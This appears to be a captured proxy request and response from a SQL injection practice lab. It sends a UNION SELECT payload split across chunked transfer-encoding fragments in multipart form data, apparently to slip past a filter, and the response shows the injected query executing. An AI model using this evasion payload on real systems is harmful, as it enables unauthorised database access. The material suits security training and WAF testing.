 Request
Raw Params Headers Hex
POST /SqlNum/SqlNum.php HTTP/1.1
Host: 10.0.173.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=8
Content-Length: 129
Origin: http://10.0.173.136
Connection: close
Referer: http://10.0.173.136/SqlNum/SqlNum.php
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
3
--8
22
Content-Disposition: name="id"
5
-1
1
u
6
nion s
6
elect
8
1,2,data
6
base()
9
--8--
0
结尾有俩回车换行
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2020 11:48:00 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 372
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>sql注入(数字型)</title>
</head>
<body>
连接成功 </body>
</html>
SQLI语句:select * from news where id=<font color='red'>-1 union select 1,2,dat
border='2'><tr><td>标题</td><td>内容</td></tr><tr><td>2</td><td>sqltest</td></tr></ta